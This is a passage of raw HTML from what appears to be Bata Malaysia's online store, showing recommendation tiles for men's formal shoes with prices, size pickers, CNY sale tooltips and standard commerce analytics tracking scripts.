        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">BATA MEN FORMAL SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-men-formal-shoes-521D_0181197024M.html?dwvar_521D__0181197024M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__0181197024M_color=BLACK&amp;dwvar_521D__0181197024M_size_shoes=090&amp;pid=521D_0181197024M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2024_8116970" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8116970_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_8116970"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8116970"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2024_8116970"
    data-dimension1="521D_0181197024M"
    data-dimension2="8116970"
    data-dimension3="521D_2024_8116970"
    data-price="49.00"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="&lt;p&gt;Elevate your style with BATA Men Shoes, the perfect blend of sophistication and comfort. Crafted from durable PU synthetic upper and lined with soft PU, these dress shoes ensure a polished look for any occasion. The PVC outsole offers excellent traction and durability, making them ideal for daily wear. Whether you're heading to the office or a special event, BATA Men Shoes provide the versatility and elegance you need. Step out in confidence and make a lasting impression with these essential footwear companions!&lt;/p&gt;&lt;p&gt;This product is from a previous season collection, offered at a special price.&lt;/p&gt;&lt;p&gt;Pairs are new and unused, though packaging or materials may show slight aging from storage.&lt;/p&gt;&lt;p&gt;A great opportunity to own quality footwear at unbeatable value.&lt;/p&gt;"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_0181197024M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0db287ac/images/tile/8116970_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2020_8116303__2">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_018113030207M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2020_8116303'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2020_8116303", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2020_8116303">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="064a579f946f2e63239f20522e" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-men-formal-shoes-521D_018113030207M.html?dwvar_521D__018113030207M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8116303" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf07210fe/images/tile/8116303_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf07210fe/images/tile/8116303_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf07210fe/images/tile/8116303_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf07210fe/images/tile/8116303_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf07210fe/images/tile/8116303_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf07210fe/images/tile/8116303_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf07210fe/images/tile/8116303_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf07210fe/images/tile/8116303_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf07210fe/images/tile/8116303_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf07210fe/images/tile/8116303_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf07210fe/images/tile/8116303_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf07210fe/images/tile/8116303_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf07210fe/images/tile/8116303_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff802605/images/tile/8116303_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff802605/images/tile/8116303_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff802605/images/tile/8116303_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff802605/images/tile/8116303_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff802605/images/tile/8116303_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff802605/images/tile/8116303_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff802605/images/tile/8116303_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff802605/images/tile/8116303_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff802605/images/tile/8116303_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff802605/images/tile/8116303_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff802605/images/tile/8116303_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff802605/images/tile/8116303_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff802605/images/tile/8116303_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2020_8116303 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2020_8116303"
                data-name="BATA MEN FORMAL SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8116303">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8116303"
        data-analytics-product-id="521D_2020_8116303"
        href="/my/bata-men-formal-shoes-521D_018113030207M.html?dwvar_521D__018113030207M_color=BLACK"
        aria-labelledby="brand-521D_2020_8116303 product-521D_2020_8116303-name product-521D_2020_8116303-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8116303-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_8116303-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">BATA MEN FORMAL SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-men-formal-shoes-521D_018113030207M.html?dwvar_521D__018113030207M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018113030207M_color=BLACK&amp;dwvar_521D__018113030207M_size_shoes=070&amp;pid=521D_018113030207M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2020_8116303" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8116303_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2020_8116303"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8116303"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2020_8116303"
    data-dimension1="521D_018113030207M"
    data-dimension2="8116303"
    data-dimension3="521D_2020_8116303"
    data-price="49.00"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="&lt;p&gt;Step into sophistication with the BATA Men Formal Shoes, designed for men who value style and comfort in their professional wardrobe. Whether you're heading to an important meeting or a formal event, these shoes effortlessly elevate your look with their sleek design and classic appeal.

Crafted from durable PU synthetic upper and lined with soft PU material, these shoes ensure long-lasting wear and breathability. The sturdy PVC outsole offers excellent grip and stability, making every step confident and secure. Available in a timeless color, the BATA Men Formal Shoes blend traditional craftsmanship with modern materials to provide unmatched comfort and style for the discerning gentleman.&lt;/p&gt;&lt;p&gt;This product is from a previous season collection, offered at a special price.&lt;/p&gt;&lt;p&gt;Pairs are new and unused, though packaging or materials may show slight aging from storage.&lt;/p&gt;&lt;p&gt;A great opportunity to own quality footwear at unbeatable value.&lt;/p&gt;"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018113030207M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf07210fe/images/tile/8116303_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2023_8114350__3">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_108113500264M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2023_8114350'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2023_8114350", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2023_8114350">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="87d593baf9673ca0313d7550a4" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-comfit-men-formal-shoes-521D_108113500264M.html?dwvar_521D__108113500264M_color=BROWN" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8114350" aria-label="BATA COMFIT MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8351731d/images/tile/8114350_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8351731d/images/tile/8114350_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8351731d/images/tile/8114350_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8351731d/images/tile/8114350_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8351731d/images/tile/8114350_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8351731d/images/tile/8114350_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8351731d/images/tile/8114350_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8351731d/images/tile/8114350_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8351731d/images/tile/8114350_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8351731d/images/tile/8114350_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8351731d/images/tile/8114350_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8351731d/images/tile/8114350_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8351731d/images/tile/8114350_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN FORMAL SHOES"
        title="BATA COMFIT MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21878cb1/images/tile/8114350_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21878cb1/images/tile/8114350_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21878cb1/images/tile/8114350_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21878cb1/images/tile/8114350_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21878cb1/images/tile/8114350_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21878cb1/images/tile/8114350_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21878cb1/images/tile/8114350_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21878cb1/images/tile/8114350_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21878cb1/images/tile/8114350_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21878cb1/images/tile/8114350_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21878cb1/images/tile/8114350_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21878cb1/images/tile/8114350_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21878cb1/images/tile/8114350_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN FORMAL SHOES"
        title="BATA COMFIT MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2023_8114350 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2023_8114350"
                data-name="BATA COMFIT MEN FORMAL SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8114350">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8114350"
        data-analytics-product-id="521D_2023_8114350"
        href="/my/bata-comfit-men-formal-shoes-521D_108113500264M.html?dwvar_521D__108113500264M_color=BROWN"
        aria-labelledby="brand-521D_2023_8114350 product-521D_2023_8114350-name product-521D_2023_8114350-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8114350-name">
            BATA COMFIT MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_8114350-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
